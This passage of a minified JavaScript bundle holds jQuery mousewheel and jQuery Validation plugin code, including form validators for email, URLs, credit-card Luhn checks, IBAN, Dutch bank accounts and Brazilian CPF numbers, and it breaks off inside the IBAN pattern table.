this.onmousewheel=t;f.data(this,"mousewheel-line-height",y.getLineHeight(this)),f.data(this,"mousewheel-page-height",y.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=n.length;e;)this.removeEventListener(n[--e],t,!1);else this.onmousewheel=null;f.removeData(this,"mousewheel-line-height"),f.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var t=f(e),n=t["offsetParent"in f.fn?"offsetParent":"parent"]();return n.length||(n=f("body")),parseInt(n.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function(e){return f(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};f.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(u){u.extend(u.fn,{validate:function(e){if(this.length){var i=u.data(this[0],"validator");return i||(this.attr("novalidate","novalidate"),i=new u.validator(e,this[0]),u.data(this[0],"validator",i),i.settings.onsubmit&&(this.on("click.validate",":submit",function(e){i.settings.submitHandler&&(i.submitButton=e.target),u(this).hasClass("cancel")&&(i.cancelSubmit=!0),void 0!==u(this).attr("formnovalidate")&&(i.cancelSubmit=!0)}),this.on("submit.validate",function(n){function e(){var e,t;return!i.settings.submitHandler||(i.submitButton&&(e=u("<input type='hidden'/>").attr("name",i.submitButton.name).val(u(i.submitButton).val()).appendTo(i.currentForm)),t=i.settings.submitHandler.call(i,i.currentForm,n),i.submitButton&&e.remove(),void 0!==t&&t)}return i.settings.debug&&n.preventDefault(),i.cancelSubmit?(i.cancelSubmit=!1,e()):i.form()?i.pendingRequest?!(i.formSubmitted=!0):e():(i.focusInvalid(),!1)})),i)}e&&e.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var e,t,n;return u(this[0]).is("form")?e=this.validate().form():(n=[],e=!0,t=u(this[0].form).validate(),this.each(function(){e=t.element(this)&&e,n=n.concat(t.errorList)}),t.errorList=n),e},rules:function(e,t){var n,i,o,r,a,s,l=this[0];if(e)switch(i=(n=u.data(l.form,"validator").settings).rules,o=u.validator.staticRules(l),e){case"add":u.extend(o,u.validator.normalizeRule(t)),delete o.messages,i[l.name]=o,t.messages&&(n.messages[l.name]=u.extend(n.messages[l.name],t.messages));break;case"remove":return t?(s={},u.each(t.split(/\s/),function(e,t){s[t]=o[t],delete o[t],"required"===t&&u(l).removeAttr("aria-required")}),s):(delete i[l.name],o)}return(r=u.validator.normalizeRules(u.extend({},u.validator.classRules(l),u.validator.attributeRules(l),u.validator.dataRules(l),u.validator.staticRules(l)),l)).required&&(a=r.required,delete r.required,r=u.extend({required:a},r),u(l).attr("aria-required","true")),r.remote&&(a=r.remote,delete r.remote,r=u.extend(r,{remote:a})),r}}),u.extend(u.expr[":"],{blank:function(e){return!u.trim(""+u(e).val())},filled:function(e){return!!u.trim(""+u(e).val())},unchecked:function(e){return!u(e).prop("checked")}}),u.validator=function(e,t){this.settings=u.extend(!0,{},u.validator.defaults,e),this.currentForm=t,this.init()},u.validator.format=function(n,e){return 1===arguments.length?function(){var e=u.makeArray(arguments);return e.unshift(n),u.validator.format.apply(this,e)}:(2<arguments.length&&e.constructor!==Array&&(e=u.makeArray(arguments).slice(1)),e.constructor!==Array&&(e=[e]),u.each(e,function(e,t){n=n.replace(new RegExp("\\{"+e+"\\}","g"),function(){return t})}),n)},u.extend(u.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:u([]),errorLabelContainer:u([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(e,t){9===t.which&&""===this.elementValue(e)||-1!==u.inArray(t.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(e.name in this.submitted||e===this.lastElement)&&this.element(e)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(e,t,n){"radio"===e.type?this.findByName(e.name).addClass(t).removeClass(n):u(e).addClass(t).removeClass(n)},unhighlight:function(e,t,n){"radio"===e.type?this.findByName(e.name).removeClass(t).addClass(n):u(e).removeClass(t).addClass(n)}},setDefaults:function(e){u.extend(u.validator.defaults,e)},messages:{required:ik_msg.required,remote:"Please fix this field.",email:ik_msg.email,url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:ik_msg.required,digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:u.validator.format("Please enter no more than {0} characters."),minlength:u.validator.format(ik_msg.minlength),rangelength:u.validator.format("Please enter a value between {0} and {1} characters long."),range:u.validator.format("Please enter a value between {0} and {1}."),max:u.validator.format("Please enter a value less than or equal to {0}."),min:u.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function e(e){var t=u.data(this.form,"validator"),n="on"+e.type.replace(/^validate/,""),i=t.settings;i[n]&&!u(this).is(i.ignore)&&i[n].call(t,this,e)}this.labelContainer=u(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||u(this.currentForm),this.containers=u(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var n,i=this.groups={};u.each(this.settings.groups,function(n,e){"string"==typeof e&&(e=e.split(/\s/)),u.each(e,function(e,t){i[t]=n})}),n=this.settings.rules,u.each(n,function(e,t){n[e]=u.validator.normalizeRule(t)}),u(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']",e).on("click.validate","select, option, [type='radio'], [type='checkbox']",e),this.settings.invalidHandler&&u(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),u(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),u.extend(this.submitted,this.errorMap),this.invalid=u.extend({},this.errorMap),this.valid()||u(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(e){var t=this.clean(e),n=this.validationTargetFor(t),i=!0;return void 0===(this.lastElement=n)?delete this.invalid[t.name]:(this.prepareElement(n),this.currentElements=u(n),(i=!1!==this.check(n))?delete this.invalid[n.name]:this.invalid[n.name]=!0),u(e).attr("aria-invalid",!i),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),i},showErrors:function(t){if(t){for(var e in u.extend(this.errorMap,t),this.errorList=[],t)this.errorList.push({message:t[e],element:this.findByName(e)[0]});this.successList=u.grep(this.successList,function(e){return!(e.name in t)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){u.fn.resetForm&&u(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors();var e,t=this.elements().removeData("previousValue").removeAttr("aria-invalid");if(this.settings.unhighlight)for(e=0;t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,"");else t.removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,n=0;for(t in e)n++;return n},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{u(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===u.grep(this.errorList,function(e){return e.element.name===t.name}).length&&t},elements:function(){var e=this,t={};return u(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){return!this.name&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in t||!e.objectLength(u(this).rules()))&&(t[this.name]=!0)})},clean:function(e){return u(e)[0]},errors:function(){var e=this.settings.errorClass.split(" ").join(".");return u(this.settings.errorElement+"."+e,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=u([]),this.toHide=u([]),this.currentElements=u([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(e){var t,n=u(e),i=e.type;return"radio"===i||"checkbox"===i?this.findByName(e.name).filter(":checked").val():"number"===i&&void 0!==e.validity?!e.validity.badInput&&n.val():"string"==typeof(t=n.val())?t.replace(/\r/g,""):t},check:function(t){t=this.validationTargetFor(this.clean(t));var e,n,i,o=u(t).rules(),r=u.map(o,function(e,t){return t}).length,a=!1,s=this.elementValue(t);for(n in o){i={method:n,parameters:o[n]};try{if("dependency-mismatch"===(e=u.validator.methods[n].call(this,s,t,i.parameters))&&1===r){a=!0;continue}if(a=!1,"pending"===e)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!e)return this.formatAndAdd(t,i),!1}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+i.method+"' method.",e),e instanceof TypeError&&(e.message+=".  Exception occurred when checking element "+t.id+", check the '"+i.method+"' method."),e}}if(!a)return this.objectLength(o)&&this.successList.push(t),!0},customDataMessage:function(e,t){return u(e).data("msg"+t.charAt(0).toUpperCase()+t.substring(1).toLowerCase())||u(e).data("msg")},customMessage:function(e,t){var n=this.settings.messages[e];return n&&(n.constructor===String?n:n[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(e,t){return this.findDefined(this.customMessage(e.name,t),this.customDataMessage(e,t),!this.settings.ignoreTitle&&e.title||void 0,u.validator.messages[t],"<strong>Warning: No message defined for "+e.name+"</strong>")},formatAndAdd:function(e,t){var n=this.defaultMessage(e,t.method),i=/\$?\{(\d+)\}/g;"function"==typeof n?n=n.call(this,t.parameters,e):i.test(n)&&(n=u.validator.format(n.replace(i,"{$1}"),t.parameters)),this.errorList.push({message:n,element:e,method:t.method}),this.errorMap[e.name]=n,this.submitted[e.name]=n},addWrapper:function(e){return this.settings.wrapper&&(e=e.add(e.parent(this.settings.wrapper))),e},defaultShowErrors:function(){var e,t,n;for(e=0;this.errorList[e];e++)n=this.errorList[e],this.settings.highlight&&this.settings.highlight.call(this,n.element,this.settings.errorClass,this.settings.validClass),this.showLabel(n.element,n.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(e=0;this.successList[e];e++)this.showLabel(this.successList[e]);if(this.settings.unhighlight)for(e=0,t=this.validElements();t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return u(this.errorList).map(function(){return this.element})},showLabel:function(e,t){var n,i,o,r=this.errorsFor(e),a=this.idOrName(e),s=u(e).attr("aria-describedby");r.length?(r.removeClass(this.settings.validClass).addClass(this.settings.errorClass),r.html(t)):(n=r=u("<"+this.settings.errorElement+">").attr("id",a+"-error").addClass(this.settings.errorClass).html(t||""),this.settings.wrapper&&(n=r.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(n):this.settings.errorPlacement?this.settings.errorPlacement(n,u(e)):n.insertAfter(e),r.is("label")?r.attr("for",a):0===r.parents("label[for='"+a+"']").length&&(o=r.attr("id").replace(/(:|\.|\[|\]|\$)/g,"\\$1"),s?s.match(new RegExp("\\b"+o+"\\b"))||(s+=" "+o):s=o,u(e).attr("aria-describedby",s),(i=this.groups[e.name])&&u.each(this.groups,function(e,t){t===i&&u("[name='"+e+"']",this.currentForm).attr("aria-describedby",r.attr("id"))}))),!t&&this.settings.success&&(r.text(""),"string"==typeof this.settings.success?r.addClass(this.settings.success):this.settings.success(r,e)),this.toShow=this.toShow.add(r)},errorsFor:function(e){var t=this.idOrName(e),n=u(e).attr("aria-describedby"),i="label[for='"+t+"'], label[for='"+t+"'] *";return n&&(i=i+", #"+n.replace(/\s+/g,", #")),this.errors().filter(i)},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(e){return this.checkable(e)&&(e=this.findByName(e.name)),u(e).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(e){return u(this.currentForm).find("[name='"+e+"']")},getLength:function(e,t){switch(t.nodeName.toLowerCase()){case"select":return u("option:selected",t).length;case"input":if(this.checkable(t))return this.findByName(t.name).filter(":checked").length}return e.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(e,t){return!!u(e,t.form).length},function:function(e,t){return e(t)}},optional:function(e){var t=this.elementValue(e);return!u.validator.methods.required.call(this,t,e)&&"dependency-mismatch"},startRequest:function(e){this.pending[e.name]||(this.pendingRequest++,this.pending[e.name]=!0)},stopRequest:function(e,t){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[e.name],t&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(u(this.currentForm).submit(),this.formSubmitted=!1):!t&&0===this.pendingRequest&&this.formSubmitted&&(u(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(e){return u.data(e,"previousValue")||u.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,"remote")})},destroy:function(){this.resetForm(),u(this.currentForm).off(".validate").removeData("validator")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,t){e.constructor===String?this.classRuleSettings[e]=t:u.extend(this.classRuleSettings,e)},classRules:function(e){var t={},n=u(e).attr("class");return n&&u.each(n.split(" "),function(){this in u.validator.classRuleSettings&&u.extend(t,u.validator.classRuleSettings[this])}),t},normalizeAttributeRule:function(e,t,n,i){/min|max/.test(n)&&(null===t||/number|range|text/.test(t))&&(i=Number(i),isNaN(i)&&(i=void 0)),i||0===i?e[n]=i:t===n&&"range"!==t&&(e[n]=!0)},attributeRules:function(e){var t,n,i={},o=u(e),r=e.getAttribute("type");for(t in u.validator.methods)"required"===t?(""===(n=e.getAttribute(t))&&(n=!0),n=!!n):n=o.attr(t),this.normalizeAttributeRule(i,r,t,n);return i.maxlength&&/-1|2147483647|524288/.test(i.maxlength)&&delete i.maxlength,i},dataRules:function(e){var t,n,i={},o=u(e),r=e.getAttribute("type");for(t in u.validator.methods)n=o.data("rule"+t.charAt(0).toUpperCase()+t.substring(1).toLowerCase()),this.normalizeAttributeRule(i,r,t,n);return i},staticRules:function(e){var t={},n=u.data(e.form,"validator");return n.settings.rules&&(t=u.validator.normalizeRule(n.settings.rules[e.name])||{}),t},normalizeRules:function(i,o){return u.each(i,function(e,t){if(!1!==t){if(t.param||t.depends){var n=!0;switch(typeof t.depends){case"string":n=!!u(t.depends,o.form).length;break;case"function":n=t.depends.call(o,o)}n?i[e]=void 0===t.param||t.param:delete i[e]}}else delete i[e]}),u.each(i,function(e,t){i[e]=u.isFunction(t)?t(o):t}),u.each(["minlength","maxlength"],function(){i[this]&&(i[this]=Number(i[this]))}),u.each(["rangelength","range"],function(){var e;i[this]&&(u.isArray(i[this])?i[this]=[Number(i[this][0]),Number(i[this][1])]:"string"==typeof i[this]&&(e=i[this].replace(/[\[\]]/g,"").split(/[\s,]+/),i[this]=[Number(e[0]),Number(e[1])]))}),u.validator.autoCreateRanges&&(null!=i.min&&null!=i.max&&(i.range=[i.min,i.max],delete i.min,delete i.max),null!=i.minlength&&null!=i.maxlength&&(i.rangelength=[i.minlength,i.maxlength],delete i.minlength,delete i.maxlength)),i},normalizeRule:function(e){if("string"==typeof e){var t={};u.each(e.split(/\s/),function(){t[this]=!0}),e=t}return e},addMethod:function(e,t,n){u.validator.methods[e]=t,u.validator.messages[e]=void 0!==n?n:u.validator.messages[e],t.length<3&&u.validator.addClassRules(e,u.validator.normalizeRule(e))},methods:{required:function(e,t,n){if(!this.depend(n,t))return"dependency-mismatch";if("select"===t.nodeName.toLowerCase()){var i=u(t).val();return i&&0<i.length}return this.checkable(t)?0<this.getLength(e,t):0<e.length},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t))return"dependency-mismatch";if(/[^0-9 \-]+/.test(e))return!1;var n,i,o=0,r=0,a=!1;if((e=e.replace(/\D/g,"")).length<13||19<e.length)return!1;for(n=e.length-1;0<=n;n--)i=e.charAt(n),r=parseInt(i,10),a&&9<(r*=2)&&(r-=9),o+=r,a=!a;return o%10==0},minlength:function(e,t,n){var i=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||n<=i},maxlength:function(e,t,n){var i=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||i<=n},rangelength:function(e,t,n){var i=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||i>=n[0]&&i<=n[1]},min:function(e,t,n){return this.optional(t)||n<=e},max:function(e,t,n){return this.optional(t)||e<=n},range:function(e,t,n){return this.optional(t)||e>=n[0]&&e<=n[1]},equalTo:function(e,t,n){var i=u(n);return this.settings.onfocusout&&i.off(".validate-equalTo").on("blur.validate-equalTo",function(){u(t).valid()}),e===i.val()},remote:function(r,a,e){if(this.optional(a))return"dependency-mismatch";var s,t,l=this.previousValue(a);return this.settings.messages[a.name]||(this.settings.messages[a.name]={}),l.originalMessage=this.settings.messages[a.name].remote,this.settings.messages[a.name].remote=l.message,e="string"==typeof e&&{url:e}||e,l.old===r?l.valid:(l.old=r,(s=this).startRequest(a),(t={})[a.name]=r,u.ajax(u.extend(!0,{mode:"abort",port:"validate"+a.name,dataType:"json",data:t,context:s.currentForm,success:function(e){var t,n,i,o=!0===e||"true"===e;s.settings.messages[a.name].remote=l.originalMessage,o?(i=s.formSubmitted,s.prepareElement(a),s.formSubmitted=i,s.successList.push(a),delete s.invalid[a.name],s.showErrors()):(t={},n=e||s.defaultMessage(a,"remote"),t[a.name]=l.message=u.isFunction(n)?n(r):n,s.invalid[a.name]=!0,s.showErrors(t)),l.valid=o,s.stopRequest(a,o)}},e)),"pending")}}});var i,o={};u.ajaxPrefilter?u.ajaxPrefilter(function(e,t,n){var i=e.port;"abort"===e.mode&&(o[i]&&o[i].abort(),o[i]=n)}):(i=u.ajax,u.ajax=function(e){var t=("mode"in e?e:u.ajaxSettings).mode,n=("port"in e?e:u.ajaxSettings).port;return"abort"===t?(o[n]&&o[n].abort(),o[n]=i.apply(this,arguments),o[n]):i.apply(this,arguments)})}),function(e){"function"==typeof define&&define.amd?define(["jquery","./jquery.validate"],e):e(jQuery)}(function(l){!function(){function r(e){return e.replace(/<.[^<>]*?>/g," ").replace(/&nbsp;|&#160;/gi," ").replace(/[.(),;:!?%#$'\"_+=\/\-“”’]*/g,"")}l.validator.addMethod("maxWords",function(e,t,n){return this.optional(t)||r(e).match(/\b\w+\b/g).length<=n},l.validator.format("Please enter {0} words or less.")),l.validator.addMethod("minWords",function(e,t,n){return this.optional(t)||r(e).match(/\b\w+\b/g).length>=n},l.validator.format("Please enter at least {0} words.")),l.validator.addMethod("rangeWords",function(e,t,n){var i=r(e),o=/\b\w+\b/g;return this.optional(t)||i.match(o).length>=n[0]&&i.match(o).length<=n[1]},l.validator.format("Please enter between {0} and {1} words."))}(),l.validator.addMethod("accept",function(e,t,n){var i,o="string"==typeof n?n.replace(/\s/g,"").replace(/,/g,"|"):"image/*",r=this.optional(t);if(r)return r;if("file"===l(t).attr("type")&&(o=o.replace(/\*/g,".*"),t.files&&t.files.length))for(i=0;i<t.files.length;i++)if(!t.files[i].type.match(new RegExp("\\.?("+o+")$","i")))return!1;return!0},l.validator.format("Please enter a value with a valid mimetype.")),l.validator.addMethod("alphanumeric",function(e,t){return this.optional(t)||/^\w+$/i.test(e)},"Letters, numbers, and underscores only please"),l.validator.addMethod("bankaccountNL",function(e,t){if(this.optional(t))return!0;if(!/^[0-9]{9}|([0-9]{2} ){3}[0-9]{3}$/.test(e))return!1;var n,i=e.replace(/ /g,""),o=0,r=i.length;for(n=0;n<r;n++)o+=(r-n)*i.substring(n,n+1);return o%11==0},"Please specify a valid bank account number"),l.validator.addMethod("bankorgiroaccountNL",function(e,t){return this.optional(t)||l.validator.methods.bankaccountNL.call(this,e,t)||l.validator.methods.giroaccountNL.call(this,e,t)},"Please specify a valid bank or giro account number"),l.validator.addMethod("bic",function(e,t){return this.optional(t)||/^([A-Z]{6}[A-Z2-9][A-NP-Z1-2])(X{3}|[A-WY-Z0-9][A-Z0-9]{2})?$/.test(e)},"Please specify a valid BIC code"),l.validator.addMethod("cifES",function(e){"use strict";var t,n,i,o,r,a,s=[];if(!(e=e.toUpperCase()).match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)"))return!1;for(i=0;i<9;i++)s[i]=parseInt(e.charAt(i),10);for(n=s[2]+s[4]+s[6],o=1;o<8;o+=2)a=(r=(2*s[o]).toString()).charAt(1),n+=parseInt(r.charAt(0),10)+(""===a?0:parseInt(a,10));return!!/^[ABCDEFGHJNPQRSUVW]{1}/.test(e)&&(n+="",e+=t=10-parseInt(n.charAt(n.length-1),10),s[8].toString()===String.fromCharCode(64+t)||s[8].toString()===e.charAt(e.length-1))},"Please specify a valid CIF number."),l.validator.addMethod("cpfBR",function(e){if(11!==(e=e.replace(/([~!@#$%^&*()_+=`{}\[\]\-|\\:;'<>,.\/? ])+/g,"")).length)return!1;var t,n,i,o,r=0;if(t=parseInt(e.substring(9,10),10),n=parseInt(e.substring(10,11),10),i=function(e,t){var n=10*e%11;return 10!==n&&11!==n||(n=0),n===t},""===e||"00000000000"===e||"11111111111"===e||"22222222222"===e||"33333333333"===e||"44444444444"===e||"55555555555"===e||"66666666666"===e||"77777777777"===e||"88888888888"===e||"99999999999"===e)return!1;for(o=1;o<=9;o++)r+=parseInt(e.substring(o-1,o),10)*(11-o);if(i(r,t)){for(r=0,o=1;o<=10;o++)r+=parseInt(e.substring(o-1,o),10)*(12-o);return i(r,n)}return!1},"Please specify a valid CPF number"),l.validator.addMethod("creditcardtypes",function(e,t,n){if(/[^0-9\-]+/.test(e))return!1;e=e.replace(/\D/g,"");var i=0;return n.mastercard&&(i|=1),n.visa&&(i|=2),n.amex&&(i|=4),n.dinersclub&&(i|=8),n.enroute&&(i|=16),n.discover&&(i|=32),n.jcb&&(i|=64),n.unknown&&(i|=128),n.all&&(i=255),1&i&&/^(5[12345])/.test(e)?16===e.length:2&i&&/^(4)/.test(e)?16===e.length:4&i&&/^(3[47])/.test(e)?15===e.length:8&i&&/^(3(0[012345]|[68]))/.test(e)?14===e.length:16&i&&/^(2(014|149))/.test(e)?15===e.length:32&i&&/^(6011)/.test(e)?16===e.length:64&i&&/^(3)/.test(e)?16===e.length:64&i&&/^(2131|1800)/.test(e)?15===e.length:!!(128&i)},"Please enter a valid credit card number."),l.validator.addMethod("currency",function(e,t,n){var i,o="string"==typeof n,r=o?n:n[0],a=!!o||n[1];return r=r.replace(/,/g,""),i="^["+(r=a?r+"]":r+"]?")+"([1-9]{1}[0-9]{0,2}(\\,[0-9]{3})*(\\.[0-9]{0,2})?|[1-9]{1}[0-9]{0,}(\\.[0-9]{0,2})?|0(\\.[0-9]{0,2})?|(\\.[0-9]{1,2})?)$",i=new RegExp(i),this.optional(t)||i.test(e)},"Please specify a valid currency"),l.validator.addMethod("dateFA",function(e,t){return this.optional(t)||/^[1-4]\d{3}\/((0?[1-6]\/((3[0-1])|([1-2][0-9])|(0?[1-9])))|((1[0-2]|(0?[7-9]))\/(30|([1-2][0-9])|(0?[1-9]))))$/.test(e)},l.validator.messages.date),l.validator.addMethod("dateITA",function(e,t){var n,i,o,r,a,s=!1;return/^\d{1,2}\/\d{1,2}\/\d{4}$/.test(e)?(n=e.split("/"),i=parseInt(n[0],10),o=parseInt(n[1],10),r=parseInt(n[2],10),s=(a=new Date(Date.UTC(r,o-1,i,12,0,0,0))).getUTCFullYear()===r&&a.getUTCMonth()===o-1&&a.getUTCDate()===i):s=!1,this.optional(t)||s},l.validator.messages.date),l.validator.addMethod("dateNL",function(e,t){return this.optional(t)||/^(0?[1-9]|[12]\d|3[01])[\.\/\-](0?[1-9]|1[012])[\.\/\-]([12]\d)?(\d\d)$/.test(e)},l.validator.messages.date),l.validator.addMethod("extension",function(e,t,n){return n="string"==typeof n?n.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(t)||e.match(new RegExp("\\.("+n+")$","i"))},l.validator.format("Please enter a value with a valid extension.")),l.validator.addMethod("giroaccountNL",function(e,t){return this.optional(t)||/^[0-9]{1,7}$/.test(e)},"Please specify a valid giro account number"),l.validator.addMethod("iban",function(e,t){if(this.optional(t))return!0;var n,i,o,r,a,s=e.replace(/ /g,"").toUpperCase(),l="",u=!0,d="";if(void 0!==(o={AL:"\\d{8}[\\dA-Z]{16}",AD:"\\d{8}[\\dA-Z]{12}",AT:"\\d{16}",AZ:"[\\dA-Z]{4}\\d{20}",BE:"\\d{12}",BH:"[A-Z]{4}[\\dA-Z]{14}",BA:"\\d{16}",BR:"\\d{23}[A-Z][\\dA-Z]",BG:"[A-Z]{4}\\d{6}[\\dA-Z]{8}",CR:"\\d{17}",HR:"\\d{17}",CY:"\\d{8}[\\dA-Z]{16}",CZ:"\\d{20}",DK:"\\d{14}",DO:"[A-Z]{4}\\d{20}",EE:"\\d{16}",FO:"\\d{14}",FI:"\\d{14}",FR:"\\d{10}[\\dA-Z]{11}\\d{2}",GE:"[\\dA-Z]{2}\\d{16}",DE:"\\d{18}",GI:"[A-Z]{4}[\\dA-Z]{15}",GR:"\\d{7}[\\dA-Z]{16}",GL:"\\d{14}",GT:"[\\dA-Z]{4}[\\dA-Z]{20}",HU:"\\d{24}",IS:"\\d{22}",IE:"[\\dA-Z]{4}\\d{14}",IL:"\\d{19}",IT:"[A-Z]\\d{10}[\\dA-Z]{12}",KZ:"\\d{3}[\\dA-Z]{13}",KW:"[A-Z]{4}[\\dA-Z]{22}",LV:"[A-Z]{4}[\\dA-Z]{13}",LB:"\\d{4}[\\dA-Z]{20}",LI:"\\d{5}[\\dA-Z]{12}",LT:"\\d{16}",LU:"\\d{3}[\\dA-Z]{13}",MK:"\\d{3}[\\dA-Z]{10}\\d{2}",MT:"[A-Z]{4}\\d{5}[\\dA-Z]{18}",MR:"\\d{23}",MU:"[A-Z]{4}\\d{19}[A-Z]{3}",MC:"\\d{10}[\\dA-Z]{11}\\d{2}",MD:"[\\dA-Z]{2}\\d{18}",ME:"\\d{18}",NL:"[A-Z]{4}\\d{10}",NO:"\\d{11}",PK:"[\\dA-Z]{4}\\d{16}",PS:"[\\dA-Z]{4}\\d{21}",PL:"\\d{24}",PT:"\\d{21}",RO:"[A-Z]{4}[\\dA-Z]{16}",SM:"[A-Z]\\d{10}[\\dA-Z]{12}",SA:"\\d{2}[\\dA-Z]{18}",RS:"\\d{18}",SK:"\\d{20}",SI:"\\d{15}",ES:"\\d{20}",SE:"\\d{20}",CH:"\\d{5}[\\dA-Z]{12}",TN:"\\d{20}",TR:"\\d{5}[\\dA-Z]{17}",AE:"\\d{3}\\d{16}",GB:"[A-Z]{4}\\d{14}",VG:"[\\dA-Z]{4}\\d{